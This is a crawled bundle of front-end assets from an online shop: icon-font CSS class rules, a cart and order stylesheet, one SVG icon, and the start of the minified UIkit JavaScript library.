  content: "\e929";
}
.icon-file-video:before {
  content: "\e92a";
}
.icon-file-zip:before {
  content: "\e92b";
}
.icon-copy:before {
  content: "\e92c";
}
.icon-paste:before {
  content: "\e92d";
}
.icon-stack:before {
  content: "\e92e";
}
.icon-folder:before {
  content: "\e92f";
}
.icon-folder-open:before {
  content: "\e930";
}
.icon-folder-plus:before {
  content: "\e931";
}
.icon-folder-minus:before {
  content: "\e932";
}
.icon-folder-download:before {
  content: "\e933";
}
.icon-folder-upload:before {
  content: "\e934";
}
.icon-price-tag:before {
  content: "\e935";
}
.icon-price-tags:before {
  content: "\e936";
}
.icon-barcode:before {
  content: "\e937";
}
.icon-qrcode:before {
  content: "\e938";
}
.icon-ticket:before {
  content: "\e939";
}
.icon-cart:before {
  content: "\e93a";
}
.icon-coin-dollar:before {
  content: "\e93b";
}
.icon-coin-euro:before {
  content: "\e93c";
}
.icon-coin-pound:before {
  content: "\e93d";
}
.icon-coin-yen:before {
  content: "\e93e";
}
.icon-credit-card:before {
  content: "\e93f";
}
.icon-calculator:before {
  content: "\e940";
}
.icon-lifebuoy:before {
  content: "\e941";
}
.icon-phone:before {
  content: "\e942";
}
.icon-phone-hang-up:before {
  content: "\e943";
}
.icon-address-book:before {
  content: "\e944";
}
.icon-envelop:before {
  content: "\e945";
}
.icon-pushpin:before {
  content: "\e946";
}
.icon-location:before {
  content: "\e947";
}
.icon-location2:before {
  content: "\e948";
}
.icon-compass:before {
  content: "\e949";
}
.icon-compass2:before {
  content: "\e94a";
}
.icon-map:before {
  content: "\e94b";
}
.icon-map2:before {
  content: "\e94c";
}
.icon-history:before {
  content: "\e94d";
}
.icon-clock:before {
  content: "\e94e";
}
.icon-clock2:before {
  content: "\e94f";
}
.icon-alarm:before {
  content: "\e950";
}
.icon-bell:before {
  content: "\e951";
}
.icon-stopwatch:before {
  content: "\e952";
}
.icon-calendar:before {
  content: "\e953";
}
.icon-printer:before {
  content: "\e954";
}
.icon-keyboard:before {
  content: "\e955";
}
.icon-display:before {
  content: "\e956";
}
.icon-laptop:before {
  content: "\e957";
}
.icon-mobile:before {
  content: "\e958";
}
.icon-mobile2:before {
  content: "\e959";
}
.icon-tablet:before {
  content: "\e95a";
}
.icon-tv:before {
  content: "\e95b";
}
.icon-drawer:before {
  content: "\e95c";
}
.icon-drawer2:before {
  content: "\e95d";
}
.icon-box-add:before {
  content: "\e95e";
}
.icon-box-remove:before {
  content: "\e95f";
}
.icon-download:before {
  content: "\e960";
}
.icon-upload:before {
  content: "\e961";
}
.icon-floppy-disk:before {
  content: "\e962";
}
.icon-drive:before {
  content: "\e963";
}
.icon-database:before {
  content: "\e964";
}
.icon-undo:before {
  content: "\e965";
}
.icon-redo:before {
  content: "\e966";
}
.icon-undo2:before {
  content: "\e967";
}
.icon-redo2:before {
  content: "\e968";
}
.icon-forward:before {
  content: "\e969";
}
.icon-reply:before {
  content: "\e96a";
}
.icon-bubble:before {
  content: "\e96b";
}
.icon-bubbles:before {
  content: "\e96c";
}
.icon-bubbles2:before {
  content: "\e96d";
}
.icon-bubble2:before {
  content: "\e96e";
}
.icon-bubbles3:before {
  content: "\e96f";
}
.icon-bubbles4:before {
  content: "\e970";
}
.icon-user:before {
  content: "\e971";
}
.icon-users:before {
  content: "\e972";
}
.icon-user-plus:before {
  content: "\e973";
}
.icon-user-minus:before {
  content: "\e974";
}
.icon-user-check:before {
  content: "\e975";
}
.icon-user-tie:before {
  content: "\e976";
}
.icon-quotes-left:before {
  content: "\e977";
}
.icon-quotes-right:before {
  content: "\e978";
}
.icon-hour-glass:before {
  content: "\e979";
}
.icon-spinner:before {
  content: "\e97a";
}
.icon-spinner2:before {
  content: "\e97b";
}
.icon-spinner3:before {
  content: "\e97c";
}
.icon-spinner4:before {
  content: "\e97d";
}
.icon-spinner5:before {
  content: "\e97e";
}
.icon-spinner6:before {
  content: "\e97f";
}
.icon-spinner7:before {
  content: "\e980";
}
.icon-spinner8:before {
  content: "\e981";
}
.icon-spinner9:before {
  content: "\e982";
}
.icon-spinner10:before {
  content: "\e983";
}
.icon-spinner11:before {
  content: "\e984";
}
.icon-binoculars:before {
  content: "\e985";
}
.icon-search:before {
  content: "\e986";
}
.icon-zoom-in:before {
  content: "\e987";
}
.icon-zoom-out:before {
  content: "\e988";
}
.icon-enlarge:before {
  content: "\e989";
}
.icon-shrink:before {
  content: "\e98a";
}
.icon-enlarge2:before {
  content: "\e98b";
}
.icon-shrink2:before {
  content: "\e98c";
}
.icon-key:before {
  content: "\e98d";
}
.icon-key2:before {
  content: "\e98e";
}
.icon-lock:before {
  content: "\e98f";
}
.icon-unlocked:before {
  content: "\e990";
}
.icon-wrench:before {
  content: "\e991";
}
.icon-equalizer:before {
  content: "\e992";
}
.icon-equalizer2:before {
  content: "\e993";
}
.icon-cog:before {
  content: "\e994";
}
.icon-cogs:before {
  content: "\e995";
}
.icon-hammer:before {
  content: "\e996";
}
.icon-magic-wand:before {
  content: "\e997";
}
.icon-aid-kit:before {
  content: "\e998";
}
.icon-bug:before {
  content: "\e999";
}
.icon-pie-chart:before {
  content: "\e99a";
}
.icon-stats-dots:before {
  content: "\e99b";
}
.icon-stats-bars:before {
  content: "\e99c";
}
.icon-stats-bars2:before {
  content: "\e99d";
}
.icon-trophy:before {
  content: "\e99e";
}
.icon-gift:before {
  content: "\e99f";
}
.icon-glass:before {
  content: "\e9a0";
}
.icon-glass2:before {
  content: "\e9a1";
}
.icon-mug:before {
  content: "\e9a2";
}
.icon-spoon-knife:before {
  content: "\e9a3";
}
.icon-leaf:before {
  content: "\e9a4";
}
.icon-rocket:before {
  content: "\e9a5";
}
.icon-meter:before {
  content: "\e9a6";
}
.icon-meter2:before {
  content: "\e9a7";
}
.icon-hammer2:before {
  content: "\e9a8";
}
.icon-fire:before {
  content: "\e9a9";
}
.icon-lab:before {
  content: "\e9aa";
}
.icon-magnet:before {
  content: "\e9ab";
}
.icon-bin:before {
  content: "\e9ac";
}
.icon-bin2:before {
  content: "\e9ad";
}
.icon-briefcase:before {
  content: "\e9ae";
}
.icon-airplane:before {
  content: "\e9af";
}
.icon-truck:before {
  content: "\e9b0";
}
.icon-road:before {
  content: "\e9b1";
}
.icon-accessibility:before {
  content: "\e9b2";
}
.icon-target:before {
  content: "\e9b3";
}
.icon-shield:before {
  content: "\e9b4";
}
.icon-power:before {
  content: "\e9b5";
}
.icon-switch:before {
  content: "\e9b6";
}
.icon-power-cord:before {
  content: "\e9b7";
}
.icon-clipboard:before {
  content: "\e9b8";
}
.icon-list-numbered:before {
  content: "\e9b9";
}
.icon-list:before {
  content: "\e9ba";
}
.icon-list2:before {
  content: "\e9bb";
}
.icon-tree:before {
  content: "\e9bc";
}
.icon-menu:before {
  content: "\e9bd";
}
.icon-menu2:before {
  content: "\e9be";
}
.icon-menu3:before {
  content: "\e9bf";
}
.icon-menu4:before {
  content: "\e9c0";
}
.icon-cloud:before {
  content: "\e9c1";
}
.icon-cloud-download:before {
  content: "\e9c2";
}
.icon-cloud-upload:before {
  content: "\e9c3";
}
.icon-cloud-check:before {
  content: "\e9c4";
}
.icon-download2:before {
  content: "\e9c5";
}
.icon-upload2:before {
  content: "\e9c6";
}
.icon-download3:before {
  content: "\e9c7";
}
.icon-upload3:before {
  content: "\e9c8";
}
.icon-sphere:before {
  content: "\e9c9";
}
.icon-earth:before {
  content: "\e9ca";
}
.icon-link:before {
  content: "\e9cb";
}
.icon-flag:before {
  content: "\e9cc";
}
.icon-attachment:before {
  content: "\e9cd";
}
.icon-eye:before {
  content: "\e9ce";
}
.icon-eye-plus:before {
  content: "\e9cf";
}
.icon-eye-minus:before {
  content: "\e9d0";
}
.icon-eye-blocked:before {
  content: "\e9d1";
}
.icon-bookmark:before {
  content: "\e9d2";
}
.icon-bookmarks:before {
  content: "\e9d3";
}
.icon-sun:before {
  content: "\e9d4";
}
.icon-contrast:before {
  content: "\e9d5";
}
.icon-brightness-contrast:before {
  content: "\e9d6";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-star-half:before {
  content: "\e9d8";
}
.icon-star-full:before {
  content: "\e9d9";
}
.icon-heart:before {
  content: "\e9da";
}
.icon-heart-broken:before {
  content: "\e9db";
}
.icon-man:before {
  content: "\e9dc";
}
.icon-woman:before {
  content: "\e9dd";
}
.icon-man-woman:before {
  content: "\e9de";
}
.icon-happy:before {
  content: "\e9df";
}
.icon-happy2:before {
  content: "\e9e0";
}
.icon-smile:before {
  content: "\e9e1";
}
.icon-smile2:before {
  content: "\e9e2";
}
.icon-tongue:before {
  content: "\e9e3";
}
.icon-tongue2:before {
  content: "\e9e4";
}
.icon-sad:before {
  content: "\e9e5";
}
.icon-sad2:before {
  content: "\e9e6";
}
.icon-wink:before {
  content: "\e9e7";
}
.icon-wink2:before {
  content: "\e9e8";
}
.icon-grin:before {
  content: "\e9e9";
}
.icon-grin2:before {
  content: "\e9ea";
}
.icon-cool:before {
  content: "\e9eb";
}
.icon-cool2:before {
  content: "\e9ec";
}
.icon-angry:before {
  content: "\e9ed";
}
.icon-angry2:before {
  content: "\e9ee";
}
.icon-evil:before {
  content: "\e9ef";
}
.icon-evil2:before {
  content: "\e9f0";
}
.icon-shocked:before {
  content: "\e9f1";
}
.icon-shocked2:before {
  content: "\e9f2";
}
.icon-baffled:before {
  content: "\e9f3";
}
.icon-baffled2:before {
  content: "\e9f4";
}
.icon-confused:before {
  content: "\e9f5";
}
.icon-confused2:before {
  content: "\e9f6";
}
.icon-neutral:before {
  content: "\e9f7";
}
.icon-neutral2:before {
  content: "\e9f8";
}
.icon-hipster:before {
  content: "\e9f9";
}
.icon-hipster2:before {
  content: "\e9fa";
}
.icon-wondering:before {
  content: "\e9fb";
}
.icon-wondering2:before {
  content: "\e9fc";
}
.icon-sleepy:before {
  content: "\e9fd";
}
.icon-sleepy2:before {
  content: "\e9fe";
}
.icon-frustrated:before {
  content: "\e9ff";
}
.icon-frustrated2:before {
  content: "\ea00";
}
.icon-crying:before {
  content: "\ea01";
}
.icon-crying2:before {
  content: "\ea02";
}
.icon-point-up:before {
  content: "\ea03";
}
.icon-point-right:before {
  content: "\ea04";
}
.icon-point-down:before {
  content: "\ea05";
}
.icon-point-left:before {
  content: "\ea06";
}
.icon-warning:before {
  content: "\ea07";
}
.icon-notification:before {
  content: "\ea08";
}
.icon-question:before {
  content: "\ea09";
}
.icon-plus:before {
  content: "\ea0a";
}
.icon-minus:before {
  content: "\ea0b";
}
.icon-info:before {
  content: "\ea0c";
}
.icon-cancel-circle:before {
  content: "\ea0d";
}
.icon-blocked:before {
  content: "\ea0e";
}
.icon-cross:before {
  content: "\ea0f";
}
.icon-checkmark:before {
  content: "\ea10";
}
.icon-checkmark2:before {
  content: "\ea11";
}
.icon-spell-check:before {
  content: "\ea12";
}
.icon-enter:before {
  content: "\ea13";
}
.icon-exit:before {
  content: "\ea14";
}
.icon-play2:before {
  content: "\ea15";
}
.icon-pause:before {
  content: "\ea16";
}
.icon-stop:before {
  content: "\ea17";
}
.icon-previous:before {
  content: "\ea18";
}
.icon-next:before {
  content: "\ea19";
}
.icon-backward:before {
  content: "\ea1a";
}
.icon-forward2:before {
  content: "\ea1b";
}
.icon-play3:before {
  content: "\ea1c";
}
.icon-pause2:before {
  content: "\ea1d";
}
.icon-stop2:before {
  content: "\ea1e";
}
.icon-backward2:before {
  content: "\ea1f";
}
.icon-forward3:before {
  content: "\ea20";
}
.icon-first:before {
  content: "\ea21";
}
.icon-last:before {
  content: "\ea22";
}
.icon-previous2:before {
  content: "\ea23";
}
.icon-next2:before {
  content: "\ea24";
}
.icon-eject:before {
  content: "\ea25";
}
.icon-volume-high:before {
  content: "\ea26";
}
.icon-volume-medium:before {
  content: "\ea27";
}
.icon-volume-low:before {
  content: "\ea28";
}
.icon-volume-mute:before {
  content: "\ea29";
}
.icon-volume-mute2:before {
  content: "\ea2a";
}
.icon-volume-increase:before {
  content: "\ea2b";
}
.icon-volume-decrease:before {
  content: "\ea2c";
}
.icon-loop:before {
  content: "\ea2d";
}
.icon-loop2:before {
  content: "\ea2e";
}
.icon-infinite:before {
  content: "\ea2f";
}
.icon-shuffle:before {
  content: "\ea30";
}
.icon-arrow-up-left:before {
  content: "\ea31";
}
.icon-arrow-up:before {
  content: "\ea32";
}
.icon-arrow-up-right:before {
  content: "\ea33";
}
.icon-arrow-right:before {
  content: "\ea34";
}
.icon-arrow-down-right:before {
  content: "\ea35";
}
.icon-arrow-down:before {
  content: "\ea36";
}
.icon-arrow-down-left:before {
  content: "\ea37";
}
.icon-arrow-left:before {
  content: "\ea38";
}
.icon-arrow-up-left2:before {
  content: "\ea39";
}
.icon-arrow-up2:before {
  content: "\ea3a";
}
.icon-arrow-up-right2:before {
  content: "\ea3b";
}
.icon-arrow-right2:before {
  content: "\ea3c";
}
.icon-arrow-down-right2:before {
  content: "\ea3d";
}
.icon-arrow-down2:before {
  content: "\ea3e";
}
.icon-arrow-down-left2:before {
  content: "\ea3f";
}
.icon-arrow-left2:before {
  content: "\ea40";
}
.icon-circle-up:before {
  content: "\ea41";
}
.icon-circle-right:before {
  content: "\ea42";
}
.icon-circle-down:before {
  content: "\ea43";
}
.icon-circle-left:before {
  content: "\ea44";
}
.icon-tab:before {
  content: "\ea45";
}
.icon-move-up:before {
  content: "\ea46";
}
.icon-move-down:before {
  content: "\ea47";
}
.icon-sort-alpha-asc:before {
  content: "\ea48";
}
.icon-sort-alpha-desc:before {
  content: "\ea49";
}
.icon-sort-numeric-asc:before {
  content: "\ea4a";
}
.icon-sort-numberic-desc:before {
  content: "\ea4b";
}
.icon-sort-amount-asc:before {
  content: "\ea4c";
}
.icon-sort-amount-desc:before {
  content: "\ea4d";
}
.icon-command:before {
  content: "\ea4e";
}
.icon-shift:before {
  content: "\ea4f";
}
.icon-ctrl:before {
  content: "\ea50";
}
.icon-opt:before {
  content: "\ea51";
}
.icon-checkbox-checked:before {
  content: "\ea52";
}
.icon-checkbox-unchecked:before {
  content: "\ea53";
}
.icon-radio-checked:before {
  content: "\ea54";
}
.icon-radio-checked2:before {
  content: "\ea55";
}
.icon-radio-unchecked:before {
  content: "\ea56";
}
.icon-crop:before {
  content: "\ea57";
}
.icon-make-group:before {
  content: "\ea58";
}
.icon-ungroup:before {
  content: "\ea59";
}
.icon-scissors:before {
  content: "\ea5a";
}
.icon-filter:before {
  content: "\ea5b";
}
.icon-font:before {
  content: "\ea5c";
}
.icon-ligature:before {
  content: "\ea5d";
}
.icon-ligature2:before {
  content: "\ea5e";
}
.icon-text-height:before {
  content: "\ea5f";
}
.icon-text-width:before {
  content: "\ea60";
}
.icon-font-size:before {
  content: "\ea61";
}
.icon-bold:before {
  content: "\ea62";
}
.icon-underline:before {
  content: "\ea63";
}
.icon-italic:before {
  content: "\ea64";
}
.icon-strikethrough:before {
  content: "\ea65";
}
.icon-omega:before {
  content: "\ea66";
}
.icon-sigma:before {
  content: "\ea67";
}
.icon-page-break:before {
  content: "\ea68";
}
.icon-superscript:before {
  content: "\ea69";
}
.icon-subscript:before {
  content: "\ea6a";
}
.icon-superscript2:before {
  content: "\ea6b";
}
.icon-subscript2:before {
  content: "\ea6c";
}
.icon-text-color:before {
  content: "\ea6d";
}
.icon-pagebreak:before {
  content: "\ea6e";
}
.icon-clear-formatting:before {
  content: "\ea6f";
}
.icon-table:before {
  content: "\ea70";
}
.icon-table2:before {
  content: "\ea71";
}
.icon-insert-template:before {
  content: "\ea72";
}
.icon-pilcrow:before {
  content: "\ea73";
}
.icon-ltr:before {
  content: "\ea74";
}
.icon-rtl:before {
  content: "\ea75";
}
.icon-section:before {
  content: "\ea76";
}
.icon-paragraph-left:before {
  content: "\ea77";
}
.icon-paragraph-center:before {
  content: "\ea78";
}
.icon-paragraph-right:before {
  content: "\ea79";
}
.icon-paragraph-justify:before {
  content: "\ea7a";
}
.icon-indent-increase:before {
  content: "\ea7b";
}
.icon-indent-decrease:before {
  content: "\ea7c";
}
.icon-share:before {
  content: "\ea7d";
}
.icon-new-tab:before {
  content: "\ea7e";
}
.icon-embed:before {
  content: "\ea7f";
}
.icon-embed2:before {
  content: "\ea80";
}
.icon-terminal:before {
  content: "\ea81";
}
.icon-share2:before {
  content: "\ea82";
}
.icon-mail:before {
  content: "\ea83";
}
.icon-mail2:before {
  content: "\ea84";
}
.icon-mail3:before {
  content: "\ea85";
}
.icon-mail4:before {
  content: "\ea86";
}
.icon-amazon:before {
  content: "\ea87";
}
.icon-google:before {
  content: "\ea88";
}
.icon-google2:before {
  content: "\ea89";
}
.icon-google3:before {
  content: "\ea8a";
}
.icon-google-plus:before {
  content: "\ea8b";
}
.icon-google-plus2:before {
  content: "\ea8c";
}
.icon-google-plus3:before {
  content: "\ea8d";
}
.icon-hangouts:before {
  content: "\ea8e";
}
.icon-google-drive:before {
  content: "\ea8f";
}
.icon-facebook:before {
  content: "\ea90";
}
.icon-facebook2:before {
  content: "\ea91";
}
.icon-instagram:before {
  content: "\ea92";
}
.icon-whatsapp:before {
  content: "\ea93";
}
.icon-spotify:before {
  content: "\ea94";
}
.icon-telegram:before {
  content: "\ea95";
}
.icon-twitter:before {
  content: "\ea96";
}
.icon-vine:before {
  content: "\ea97";
}
.icon-vk:before {
  content: "\ea98";
}
.icon-renren:before {
  content: "\ea99";
}
.icon-sina-weibo:before {
  content: "\ea9a";
}
.icon-rss:before {
  content: "\ea9b";
}
.icon-rss2:before {
  content: "\ea9c";
}
.icon-youtube:before {
  content: "\ea9d";
}
.icon-youtube2:before {
  content: "\ea9e";
}
.icon-twitch:before {
  content: "\ea9f";
}
.icon-vimeo:before {
  content: "\eaa0";
}
.icon-vimeo2:before {
  content: "\eaa1";
}
.icon-lanyrd:before {
  content: "\eaa2";
}
.icon-flickr:before {
  content: "\eaa3";
}
.icon-flickr2:before {
  content: "\eaa4";
}
.icon-flickr3:before {
  content: "\eaa5";
}
.icon-flickr4:before {
  content: "\eaa6";
}
.icon-dribbble:before {
  content: "\eaa7";
}
.icon-behance:before {
  content: "\eaa8";
}
.icon-behance2:before {
  content: "\eaa9";
}
.icon-deviantart:before {
  content: "\eaaa";
}
.icon-500px:before {
  content: "\eaab";
}
.icon-steam:before {
  content: "\eaac";
}
.icon-steam2:before {
  content: "\eaad";
}
.icon-dropbox:before {
  content: "\eaae";
}
.icon-onedrive:before {
  content: "\eaaf";
}
.icon-github:before {
  content: "\eab0";
}
.icon-npm:before {
  content: "\eab1";
}
.icon-basecamp:before {
  content: "\eab2";
}
.icon-trello:before {
  content: "\eab3";
}
.icon-wordpress:before {
  content: "\eab4";
}
.icon-joomla:before {
  content: "\eab5";
}
.icon-ello:before {
  content: "\eab6";
}
.icon-blogger:before {
  content: "\eab7";
}
.icon-blogger2:before {
  content: "\eab8";
}
.icon-tumblr:before {
  content: "\eab9";
}
.icon-tumblr2:before {
  content: "\eaba";
}
.icon-yahoo:before {
  content: "\eabb";
}
.icon-yahoo2:before {
  content: "\eabc";
}
.icon-tux:before {
  content: "\eabd";
}
.icon-appleinc:before {
  content: "\eabe";
}
.icon-finder:before {
  content: "\eabf";
}
.icon-android:before {
  content: "\eac0";
}
.icon-windows:before {
  content: "\eac1";
}
.icon-windows8:before {
  content: "\eac2";
}
.icon-soundcloud:before {
  content: "\eac3";
}
.icon-soundcloud2:before {
  content: "\eac4";
}
.icon-skype:before {
  content: "\eac5";
}
.icon-reddit:before {
  content: "\eac6";
}
.icon-hackernews:before {
  content: "\eac7";
}
.icon-wikipedia:before {
  content: "\eac8";
}
.icon-linkedin:before {
  content: "\eac9";
}
.icon-linkedin2:before {
  content: "\eaca";
}
.icon-lastfm:before {
  content: "\eacb";
}
.icon-lastfm2:before {
  content: "\eacc";
}
.icon-delicious:before {
  content: "\eacd";
}
.icon-stumbleupon:before {
  content: "\eace";
}
.icon-stumbleupon2:before {
  content: "\eacf";
}
.icon-stackoverflow:before {
  content: "\ead0";
}
.icon-pinterest:before {
  content: "\ead1";
}
.icon-pinterest2:before {
  content: "\ead2";
}
.icon-xing:before {
  content: "\ead3";
}
.icon-xing2:before {
  content: "\ead4";
}
.icon-flattr:before {
  content: "\ead5";
}
.icon-foursquare:before {
  content: "\ead6";
}
.icon-yelp:before {
  content: "\ead7";
}
.icon-paypal:before {
  content: "\ead8";
}
.icon-chrome:before {
  content: "\ead9";
}
.icon-firefox:before {
  content: "\eada";
}
.icon-IE:before {
  content: "\eadb";
}
.icon-edge:before {
  content: "\eadc";
}
.icon-safari:before {
  content: "\eadd";
}
.icon-opera:before {
  content: "\eade";
}
.icon-file-pdf:before {
  content: "\eadf";
}
.icon-file-openoffice:before {
  content: "\eae0";
}
.icon-file-word:before {
  content: "\eae1";
}
.icon-file-excel:before {
  content: "\eae2";
}
.icon-libreoffice:before {
  content: "\eae3";
}
.icon-html-five:before {
  content: "\eae4";
}
.icon-html-five2:before {
  content: "\eae5";
}
.icon-css3:before {
  content: "\eae6";
}
.icon-git:before {
  content: "\eae7";
}
.icon-codepen:before {
  content: "\eae8";
}
.icon-svg:before {
  content: "\eae9";
}
.icon-IcoMoon:before {
  content: "\eaea";
}


--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/components/minishop2/css/web/custom.css?v=218af1c8c7
body_size: 1715
content:
/* Messages */
@import url("./lib/jquery.jgrowl.min.css");
div.jGrowl > .ui-state-highlight {
    background: inherit;
    color: inherit;
    border: inherit;
}
.ms2-message-success { background-color: green !important; }
.ms2-message-error { background-color: brown !important; }
.ms2-message-info { background-color: black !important; }
/* Cart */

#msCart .title { text-align: left; }
#msCart th.total { text-align: right; padding-right: 5px; }
.js #msCart [type="submit"][value="cart/change"] { display: none; }
#msMiniCart { font-size: .8em; }
#msMiniCart h5 { margin: 0; }
#msMiniCart .empty { display: block; }
#msMiniCart .not_empty { display: none; }
#msMiniCart.full .empty { display: none; }
#msMiniCart.full .not_empty { display: block; }
/* Product */
.ms2_product { margin-bottom: 10px; }
.ms2_product .price { padding-left: 50px; padding-right: 30px; }
.ms2_product .old_price { padding-right: 30px; }
.ms2_product .tags, .ms2_product .color, .ms2_product .size { padding-right: 20px; font-size: 0.9em; }
@media (min-width: 768px) {
    #msProduct .input-sm { max-width: 50%; }
}
#msProduct .old_price, #msCart .old_price, .ms2_product .old_price {
    color: brown;
    font-style: italic;
    text-decoration: line-through;
}
/* Order */
#msOrder { margin-top: 50px; }
#msOrder .radio { min-height: 30px; margin-bottom: 10px; }
#msOrder .radio img { max-height: 30px; margin-top: -2px; padding: 0 10px; }
#msOrder .required-star { display: none; }
#msOrder .required .required-star { display: inline; }
#msOrder .error { border: 1px solid brown !important; }
#msOrder .required-star { color: brown; }
/* Logs */
.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {
    width: 100%;
    overflow: auto;
    word-wrap: normal;
    white-space: pre;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/1.svg
body_size: 2860
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M45.1168 10.1612C45.8122 9.32348 46.1686 8.25572 46.1158 7.1683C46.063 6.08087 45.6049 5.05265 44.8317 4.28624C44.0056 3.46254 42.8866 3 41.72 3C40.5534 3 39.4344 3.46254 38.6083 4.28624C38.464 4.43496 34.328 8.56571 34.416 8.47683L32.8575 10.0397H13.56C13.4442 10.0397 13.3296 10.0626 13.2227 10.107C13.1158 10.1514 13.0187 10.2165 12.937 10.2984L3.25696 19.9785C3.0931 20.1439 3.00081 20.367 3 20.5998V44.36C3 45.0602 3.27814 45.7317 3.77324 46.2268C4.26833 46.7219 4.93983 47 5.64 47H44.36C45.0602 47 45.7317 46.7219 46.2268 46.2268C46.7219 45.7317 47 45.0602 47 44.36V12.6797C46.9987 12.1132 46.8148 11.5622 46.4755 11.1085C46.1363 10.6548 45.6598 10.3226 45.1168 10.1612ZM35.039 10.3442L36.2842 11.5885L14.9627 32.9093L13.7184 31.665L35.039 10.3442ZM12.5225 32.9604L14.3397 34.7785L16.1586 36.5974L9.79272 39.3255L12.5225 32.9604ZM17.4505 35.4015L16.207 34.1519C19.5088 30.851 34.8454 15.5134 37.5286 12.8302L38.7729 14.0754L17.4505 35.4015ZM40.0172 12.8337L36.2842 9.09988L37.8946 7.48946L41.632 11.2225L40.0172 12.8337ZM43.5874 5.52969C44.0823 6.02477 44.3603 6.69615 44.3603 7.39618C44.3603 8.09622 44.0823 8.7676 43.5874 9.26268L42.8719 9.97724L39.139 6.24514L39.8526 5.53057C40.0978 5.28524 40.3889 5.09063 40.7093 4.95785C41.0297 4.82507 41.3732 4.75673 41.72 4.75673C42.0668 4.75673 42.4103 4.82507 42.7307 4.95785C43.0511 5.09063 43.3422 5.28524 43.5874 5.53057V5.52969ZM12.68 13.0414V19.7198H6.00432L12.68 13.0414ZM45.24 44.36C45.24 44.5934 45.1473 44.8172 44.9823 44.9822C44.8172 45.1473 44.5934 45.24 44.36 45.24H5.64C5.40661 45.24 5.18278 45.1473 5.01775 44.9822C4.85271 44.8172 4.76 44.5934 4.76 44.36V21.4798H13.56C13.7934 21.4798 14.0172 21.3871 14.1823 21.2221C14.3473 21.057 14.44 20.8332 14.44 20.5998V11.7997H31.0975L11.2298 31.665C11.1505 31.7444 11.0872 31.8382 11.0432 31.9413L7.312 40.6525C7.25462 40.7864 7.23136 40.9324 7.2443 41.0774C7.25723 41.2224 7.30596 41.362 7.38611 41.4836C7.46626 41.6052 7.57533 41.705 7.70354 41.774C7.83175 41.8431 7.9751 41.8792 8.12072 41.8792C8.31411 41.8612 8.50243 41.8071 8.676 41.72H34.68C36.0803 41.72 37.4233 41.1637 38.4135 40.1735C39.4037 39.1833 39.96 37.8403 39.96 36.4399C39.96 35.0396 39.4037 33.6966 38.4135 32.7064C37.4233 31.7162 36.0803 31.1599 34.68 31.1599H28.52C28.2866 31.1599 28.0628 31.2526 27.8977 31.4176C27.7327 31.5827 27.64 31.8065 27.64 32.0399C27.64 32.2733 27.7327 32.4971 27.8977 32.6621C28.0628 32.8272 28.2866 32.9199 28.52 32.9199H34.68C35.6136 32.9199 36.5089 33.2908 37.169 33.9509C37.8291 34.611 38.2 35.5064 38.2 36.4399C38.2 37.3735 37.8291 38.2688 37.169 38.929C36.5089 39.5891 35.6136 39.9599 34.68 39.9599H12.783L17.1768 38.0767C17.4302 37.9694 17.4945 37.8259 18.0744 37.268L43.4184 11.9238C43.4651 11.8848 43.5097 11.8434 43.5522 11.7997H44.36C44.5934 11.7997 44.8172 11.8925 44.9823 12.0575C45.1473 12.2225 45.24 12.4464 45.24 12.6797V44.36Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://marktstein.ru/assets/templates/nikilekt/js/uikit.min.js
body_size: 135135
content:
/*! UIkit 3.13.1 | https://www.getuikit.com | (c) 2014 - 2022 YOOtheme | MIT License */(function(le,he){typeof exports=="object"&&typeof module<"u"?module.exports=he():typeof define=="function"&&define.amd?define("uikit",he):(le=typeof globalThis<"u"?globalThis:le||self,le.UIkit=he())})(this,function(){"use strict";const{hasOwnProperty:le,toString:he}=Object.prototype;function Et(t,e){return le.call(t,e)}const Qn=/\B([A-Z])/g,_t=rt(t=>t.replace(Qn,"-$1").toLowerCase()),Un=/-(\w)/g,jt=rt(t=>t.replace(Un,ds)),ce=rt(t=>t.length?ds(null,t.charAt(0))+t.slice(1):"");function ds(t,e){return e?e.toUpperCase():""}function it(t,e){return t==null||t.startsWith==null?void 0:t.startsWith(e)}function kt(t,e){return t==null||t.endsWith==null?void 0:t.endsWith(e)}function p(t,e){return t==null||t.includes==null?void 0:t.includes(e)}function mt(t,e){return t==null||t.findIndex==null?void 0:t.findIndex(e)}const{isArray:st,from:fs}=Array,{assign:vt}=Object;function ut(t){return typeof t=="function"}function St(t){return t!==null&&typeof t=="object"}function Tt(t){return he.call(t)==="[object Object]"}function ue(t){return St(t)&&t===t.window}function de(t){return $i(t)===9}function yi(t){return $i(t)>=1}function qt(t){return $i(t)===1}function $i(t){return!ue(t)&&St(t)&&t.nodeType}function je(t){return typeof t=="boolean"}function z(t){return typeof t=="string"}function Vt(t){return typeof t=="number"}function zt(t){return Vt(t)||z(t)&&!isNaN(t-parseFloat(t))}function fe(t){return!(st(t)?t.length:St(t)?Object.keys(t).length:!1)}function V(t){return t===void 0}function ki(t){return je(t)?t:t==="true"||t==="1"||t===""?!0:t==="false"||t==="0"?!1:t}function Ct(t){const e=Number(t);return isNaN(e)?!1:e}function m(t){return parseFloat(t)||0}function q(t){return y(t)[0]}function y(t){return t&&(yi(t)?[t]:Array.from(t).filter(yi))||[]}function Mt(t){var e;if(ue(t))return t;t=q(t);const i=de(t)?t:(e=t)==null?void 0:e.ownerDocument;return(i==null?void 0:i.defaultView)||window}function Si(t){return t?kt(t,"ms")?m(t):m(t)*1e3:0}function qe(t,e){return t===e||St(t)&&St(e)&&Object.keys(t).length===Object.keys(e).length&&tt(t,(i,s)=>i===e[s])}function Ti(t,e,i){return t.replace(new RegExp(e+"|"+i,"g"),s=>s===e?i:e)}function ge(t){return t[t.length-1]}function tt(t,e){for(const i in t)if(e(t[i],i)===!1)return!1;return!0}function Ve(t,e){return t.slice().sort((i,s)=>{let{[e]:n=0}=i,{[e]:r=0}=s;return n>r?1:r>n?-1:0})}function gs(t,e){const i=new Set;return t.filter(s=>{let{[e]:n}=s;return i.has(n)?!1:i.add(n)})}function nt(t,e,i){return e===void 0&&(e=0),i===void 0&&(i=1),Math.min(Math.max(Ct(t)||0,e),i)}function A(){}function Ci(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return[["bottom","top"],["right","left"]].every(s=>{let[n,r]=s;return 